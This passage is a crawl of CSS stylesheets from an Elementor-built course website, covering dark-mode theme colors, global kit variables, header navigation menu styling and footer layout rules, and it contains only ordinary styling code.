  background: #1A212C !important;
}
.dark-mode .banner-area:before {
  background-image: -webkit-gradient(linear, left top, right top, from(#0A121E), to(rgba(26, 33, 44, 0.2)));
  background-image: -o-linear-gradient(left, #0A121E, rgba(26, 33, 44, 0.2));
  background-image: linear-gradient(to right, #0A121E, rgba(26, 33, 44, 0.2));
}
.dark-mode .archive-course-solid .course-list-widget-wraper .gradient_shade_area {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(4, 26, 87, 0)), to(#1A212C));
  background: -o-linear-gradient(top, rgba(4, 26, 87, 0) 0%, #1A212C 100%);
  background: linear-gradient(180deg, rgba(4, 26, 87, 0) 0%, #1A212C 100%);
}
.dark-mode .pagination li.active a,
.dark-mode .pagination li:hover a {
  background: #2878EB;
}
.dark-mode .single-course {
  background: #1A212C;
}
.dark-mode .single-course .content-area .content-top ul li {
  color: #B8B7C0;
}
.dark-mode .single-course .content-area .ts-course-el-title a {
  color: #FFFFFF;
}
.dark-mode .single-course .content-area .course-footer {
  border-color: #2F3540;
}
.dark-mode .single-course:hover {
  background: #2F3641;
}
.dark-mode .single-course:hover .ts-course-el-title a {
  color: #2878EB;
}
.dark-mode .single-course:hover .course-footer {
  border-color: rgba(198, 196, 209, 0.11);
}
.dark-mode .archive-course-advanced .single-course {
  background: transparent;
}
.dark-mode .courselog-archive-events .single-course {
  background: #0A121E;
}
.dark-mode .courselog-archive-events .single-course .content-area ul li a,
.dark-mode .courselog-archive-events .single-course .content-area .author-area span {
  color: #B8B7C0;
}
@media (min-width: 992px) {
  .dark-mode .course-list-widget-wraper .gradient_shade_area {
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(4, 26, 87, 0)), to(#0A121E));
    background: -o-linear-gradient(top, rgba(4, 26, 87, 0) 0%, #0A121E 100%);
    background: linear-gradient(180deg, rgba(4, 26, 87, 0) 0%, #0A121E 100%);
  }
}
.dark-mode .login-from .rwmb-field input[type=text],
.dark-mode .login-from .rwmb-field input[type=email],
.dark-mode .login-from .rwmb-field input[type=password],
.dark-mode .login-from .form-field input[type=text],
.dark-mode .login-from .form-field input[type=email],
.dark-mode .login-from .form-field input[type=password] {
  background: #1A212C !important;
}
.dark-mode #popup-course #popup-content {
  background: #1A212C;
}

--- FILE ---
content_type: text/css
request_url: https://seminerizle.com/wp-content/uploads/elementor/css/post-573.css
body_size: 6
content:
.elementor-kit-573{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-490f399d:#4054B2;--e-global-color-4f4e5b83:#23A455;--e-global-color-239ceecc:#000;--e-global-color-6b317634:#FFF;--e-global-color-61d72d46:#0A121E;--e-global-color-34be91a:#1A212C;--e-global-color-08c48ad:#2F3641;--e-global-color-29362e2:#B8B7C0;--e-global-color-e1fab52:#17212E;--e-global-color-8924c81:#2F3540;--e-global-typography-primary-font-family:"Manrope";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Manrope";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Manrope";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Manrope";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://seminerizle.com/wp-content/uploads/elementor/css/post-138.css
body_size: 1558
content:
.elementor-138 .elementor-element.elementor-element-db3f74d:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-db3f74d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#030507;}.elementor-138 .elementor-element.elementor-element-db3f74d{box-shadow:0px 6px 15px 0px rgba(0, 0, 0, 0.04);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 25px 15px 40px;overflow:visible;}.elementor-138 .elementor-element.elementor-element-db3f74d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-138 .elementor-element.elementor-element-3189300.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-138 .elementor-element.elementor-element-3189300.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-138 .elementor-element.elementor-element-43eeffd{width:auto;max-width:auto;align-self:flex-start;}.elementor-138 .elementor-element.elementor-element-43eeffd > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-138 .elementor-element.elementor-element-43eeffd .courselog-widget-logo img{max-width:284px;}.elementor-138 .elementor-element.elementor-element-9483a54{width:auto;max-width:auto;}.elementor-138 .elementor-element.elementor-element-9483a54 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-138 .elementor-element.elementor-element-9483a54 .search-course-input{color:#FFFFFF;background:#1A212C;border-style:solid;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;padding:12px 20px 12px 20px;}.elementor-138 .elementor-element.elementor-element-9483a54 .search-course-input:focus{color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-9483a54 .search-course-input::placeholder{color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-9483a54 .courselog-search-course-form .search-course-button{color:#FFFFFF;background:#FFFFFF00;width:20px;height:50px !important;margin:0px 20px 0px 0px;}.elementor-bc-flex-widget .elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-container{background-color:#030507;height:39px;border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:rgba(255, 255, 255, 0);font-family:"Manrope", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;letter-spacing:0px;padding:15px 30px 15px 30px;color:#333333;border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;}
					.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:rgba(255, 255, 255, 0);}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:rgba(255, 255, 255, 0);color:#3478F6 !important;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 5px 5px;min-width:200px;}.elementor-138 .elementor-element.elementor-element-de707fc{width:auto;max-width:auto;}.elementor-138 .elementor-element.elementor-element-de707fc > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a{font-size:16px;font-weight:700;line-height:28px;color:var( --e-global-color-6b317634 );padding:0px 8px 0px 8px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:hover{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:focus{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:active{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li:hover > a{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li.current-menu-item > a{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-6b317634 );fill:var( --e-global-color-6b317634 );}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-6b317634 );fill:var( --e-global-color-6b317634 );}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:4px 0px 0px 7px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:4px 0px 0px 7px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#3478F6;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#3478F6;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#3478F6;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#3478F6;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li:last-child > a{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FA4142;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#F14D5D;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger > .ekit-menu-icon{color:#F14D5D;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#F14D5D;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#F14D5D;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-close{color:#FA4142;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-138 .elementor-element.elementor-element-5011564 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-138 .elementor-element.elementor-element-5011564 .elementskit-btn{background-color:#F14D5D;padding:15px 22px 15px 22px;font-weight:600;border-style:none;border-radius:5px 5px 5px 5px;}.elementor-138 .elementor-element.elementor-element-5011564 .elementskit-btn:hover{background-color:#2878EB;color:#ffffff;fill:#ffffff;}.elementor-138 .elementor-element.elementor-element-5011564{width:auto;max-width:auto;}.elementor-138 .elementor-element.elementor-element-5011564 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-3ba9b96{width:auto;max-width:auto;}.elementor-138 .elementor-element.elementor-element-3ba9b96 > .elementor-widget-container{margin:0px 0px 0px 30px;}@media(max-width:1024px){.elementor-138 .elementor-element.elementor-element-db3f74d{padding:20px 0px 20px 0px;}.elementor-138 .elementor-element.elementor-element-3189300 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-138 .elementor-element.elementor-element-ac77f67 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-138 .elementor-element.elementor-element-de707fc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a{color:var( --e-global-color-6b317634 );padding:10px 15px 10px 15px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#FFFFFF;border-width:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#FFFFFF !important;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-submenu-panel{padding:0px 0px 0px 20px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger{padding:10px 0px 10px 0px;width:45px;border-radius:0px;border-width:1px 1px 1px 1px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger > .ekit-menu-icon{font-size:18px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-138 .elementor-element.elementor-element-3ba9b96 > .elementor-widget-container{margin:0px 0px 0px 15px;}}@media(max-width:767px){.elementor-138 .elementor-element.elementor-element-db3f74d{padding:20px 0px 20px 0px;}.elementor-138 .elementor-element.elementor-element-3189300{width:60%;}.elementor-138 .elementor-element.elementor-element-3189300 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-138 .elementor-element.elementor-element-ac77f67{width:40%;}.elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-138 .elementor-element.elementor-element-ac77f67 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-138 .elementor-element.elementor-element-de707fc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a{padding:12px 0px 12px 12px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-nav-logo > img{max-width:160px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-nav-logo{padding:15px 15px 15px 25px;}}@media(min-width:768px){.elementor-138 .elementor-element.elementor-element-3189300{width:53%;}.elementor-138 .elementor-element.elementor-element-ac77f67{width:47%;}}@media(max-width:1024px) and (min-width:768px){.elementor-138 .elementor-element.elementor-element-3189300{width:70%;}.elementor-138 .elementor-element.elementor-element-ac77f67{width:30%;}}/* Start custom CSS for ekit-nav-menu, class: .elementor-element-de707fc */.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-dropdown li:first-child{
    margin-top: 0;
}
.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-dropdown li:last-child{
    margin-bottom: 0;
}
.elementor-138 .elementor-element.elementor-element-de707fc .ekit-wid-con .dropdown-item.active{
    background: rgba(255,255,255,.5)
}
.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li{
    margin:0px 13px;
}

.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a{
    position: relative;
}
.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a::after{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: "";
    height: 2px;
    width: 0%;
    background-color: #3478F6;
    transition: all 0.4s ease;
}
.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:hover:after{
    width: 100%;
}
@media(max-width:768px){
    .elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:hover:after{
    width: 0%;
}
}

.ts-color-nav .ekit-wid-con .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
    height: 1px;
    position: relative;
}
.ts-color-nav .ekit-wid-con .elementskit-menu-hamburger .elementskit-menu-hamburger-icon:after{
    position: absolute;
    content: "\f141";
    font-family: FontAwesome;
    top: -15px;
    left: 0;
    right: 0;
    color: #FA4142;
}

@media(max-width:1650px){
    .courselog-header-category-menu .elementor-widget-container{
border-width:0 !important;
}

}

@media(min-width: 1025px) and (max-width: 1340px){
    .elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel{
        min-width: 100%;
    }
}

@media(max-width: 1024px){
    .elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a{
        border-bottom: 0px solid #eaeaea;
    }
}/* End custom CSS */
/* Start custom CSS for elementskit-button, class: .elementor-element-5011564 */@media(min-width: 1025px) and (max-width: 1345px){
      .elementor-138 .elementor-element.elementor-element-5011564.elementor-widget__width-auto{
        display: none;
    }
}/* End custom CSS */
/* Start custom CSS for courselog-userlogin, class: .elementor-element-3ba9b96 */@media (max-width: 992px){
.elementor-138 .elementor-element.elementor-element-3ba9b96 .elementor-widget-courselog-userlogin {
    display: block;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://seminerizle.com/wp-content/uploads/elementor/css/post-521.css
body_size: 1367
content:
.elementor-521 .elementor-element.elementor-element-d552d7b:not(.elementor-motion-effects-element-type-background), .elementor-521 .elementor-element.elementor-element-d552d7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#120F2D;}.elementor-521 .elementor-element.elementor-element-d552d7b{overflow:visible;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:125px;margin-bottom:0px;padding:65px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-d552d7b > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-521 .elementor-element.elementor-element-4852249{border-style:solid;border-width:0px 0px 1px 0px;border-color:#2A2742;padding:0px 0px 37px 0px;overflow:visible;}.elementor-521 .elementor-element.elementor-element-3143e19 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 0px 0px;font-size:20px;font-weight:700;}.elementor-521 .elementor-element.elementor-element-3143e19 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-521 .elementor-element.elementor-element-3143e19 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-item > a{padding:0px 0px 7px 0px !important;}.elementor-521 .elementor-element.elementor-element-f953546 .ekit_page_list_content{flex-direction:row;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-icon i{font-size:14px;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-icon svg{max-width:14px;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-text{color:#B8B7C0;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-item{font-family:"Manrope", Sans-serif;font-weight:400;}.elementor-521 .elementor-element.elementor-element-f953546 .ekit_menu_label{align-self:center;}.elementor-521 .elementor-element.elementor-element-1114286.ekit-equal-height-enable,
					.elementor-521 .elementor-element.elementor-element-1114286.ekit-equal-height-enable > div,
					.elementor-521 .elementor-element.elementor-element-1114286.ekit-equal-height-enable .ekit-wid-con,
					.elementor-521 .elementor-element.elementor-element-1114286.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-521 .elementor-element.elementor-element-1114286 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-521 .elementor-element.elementor-element-1114286 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-521 .elementor-element.elementor-element-1114286 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-521 .elementor-element.elementor-element-1114286 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-521 .elementor-element.elementor-element-1114286 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px 20px 0px;}.elementor-521 .elementor-element.elementor-element-1114286 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 14px 0px;}.elementor-521 .elementor-element.elementor-element-be555b3 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-521 .elementor-element.elementor-element-11c9913 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 10px 0px;font-size:20px;font-weight:700;}.elementor-521 .elementor-element.elementor-element-11c9913 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-521 .elementor-element.elementor-element-11c9913 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-521 .elementor-element.elementor-element-70f2a9e.ekit-equal-height-enable,
					.elementor-521 .elementor-element.elementor-element-70f2a9e.ekit-equal-height-enable > div,
					.elementor-521 .elementor-element.elementor-element-70f2a9e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-521 .elementor-element.elementor-element-70f2a9e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox .box-body > p{color:#B8B7C0;font-size:16px;line-height:24px;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox:hover .box-body > p{color:#B8B7C0;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-info-box-icon{color:#F14D5D;fill:#F14D5D;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox .elementskit-info-box-icon{font-size:15px;transform:rotate(0deg);}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-521 .elementor-element.elementor-element-1544546.ekit-equal-height-enable,
					.elementor-521 .elementor-element.elementor-element-1544546.ekit-equal-height-enable > div,
					.elementor-521 .elementor-element.elementor-element-1544546.ekit-equal-height-enable .ekit-wid-con,
					.elementor-521 .elementor-element.elementor-element-1544546.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-521 .elementor-element.elementor-element-1544546 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox .box-body > p{color:#B8B7C0;font-size:16px;line-height:24px;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox:hover .box-body > p{color:#B8B7C0;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-info-box-icon{color:#F14D5D;fill:#F14D5D;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox .elementskit-info-box-icon{font-size:15px;transform:rotate(0deg);}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-521 .elementor-element.elementor-element-2909584.ekit-equal-height-enable,
					.elementor-521 .elementor-element.elementor-element-2909584.ekit-equal-height-enable > div,
					.elementor-521 .elementor-element.elementor-element-2909584.ekit-equal-height-enable .ekit-wid-con,
					.elementor-521 .elementor-element.elementor-element-2909584.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-521 .elementor-element.elementor-element-2909584 > .elementor-widget-container{margin:-14px 0px 12px 0px;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox .box-body > p{color:#B8B7C0;font-size:16px;line-height:24px;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox:hover .box-body > p{color:#B8B7C0;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-info-box-icon{color:#F14D5D;fill:#F14D5D;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox .elementskit-info-box-icon{font-size:13px;transform:rotate(0deg);}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-e9af37a > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-e9af37a > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#2A2742;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-e9af37a > a:hover{background-color:#3b5998;border-style:solid;border-width:2px 2px 2px 2px;border-color:#3B5998;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-2ddd0c5 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-2ddd0c5 > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#2A2742;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-2ddd0c5 > a:hover{background-color:#3F729B;border-style:solid;border-width:2px 2px 2px 2px;border-color:#3F729B;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-d346a82 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-d346a82 > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#2A2742;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-d346a82 > a:hover{background-color:#0E76A8;border-style:solid;border-width:2px 2px 2px 2px;border-color:#0E76A8;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-ed20098 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-ed20098 > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#2A2742;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-ed20098 > a:hover{background-color:#1da1f2;border-style:solid;border-width:2px 2px 2px 2px;border-color:#1DA1F2;}.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media{text-align:left;}.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 